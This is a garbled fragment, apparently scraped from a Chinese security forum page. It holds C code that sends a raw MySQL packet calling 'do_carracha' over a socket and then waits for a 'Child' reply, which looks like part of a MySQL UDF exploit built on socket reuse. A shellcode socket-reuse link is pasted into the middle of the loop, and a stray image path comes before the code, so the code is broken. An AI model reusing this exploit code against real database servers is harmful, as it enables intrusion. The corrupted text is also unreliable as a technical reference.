 void proxy_init(int sock){
fd_set readset;
struct timeval tv;
int i, retval, nread, localfd, clientlen, sr, maxfd, select_fd[2];
char test[1024];
struct sockaddr_in server, client;
fprintf(stderr, "[ SERVER BANNER ]\n\n");
write(sock, "\31\x00\x00\00\x03select do_carracha('a');", 30);
select_fd[0] = sock;
while(1) {https://nets.ec/Shellcode/Socket-reuse
FD_ZERO(&readset);
FD_SET(select_fd[0], &readset);
tv.tv_sec = 1;
tv.tv_usec = 0;
retval = select(select_fd[0] + 1, &readset, NULL, NULL, &tv);
if (retval) {
nread = read(select_fd[0], test, sizeof(test));
fprintf(stderr, "%s", test);
if (strstr(test, "Child")) {
break;
}
}
}
先知社区